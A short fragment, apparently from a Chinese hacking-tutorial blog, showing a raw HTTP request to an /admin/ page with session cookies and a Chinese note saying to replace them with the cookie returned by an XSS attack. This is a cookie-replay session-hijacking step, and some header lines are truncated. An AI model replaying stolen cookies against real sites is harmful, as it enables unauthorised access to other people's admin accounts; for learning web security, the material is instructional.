 GET /admin/?Admin=min HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer dmin/?Admin=index
Cookie: Aname=1876854938; PHPSESSID=v47h752irqbkmsr2h523n2q4t4
Upgrade-Insecure-Requests: 1
修改成xss返回来的cookie
TRY博客
HACK学习呀
www.nctry.com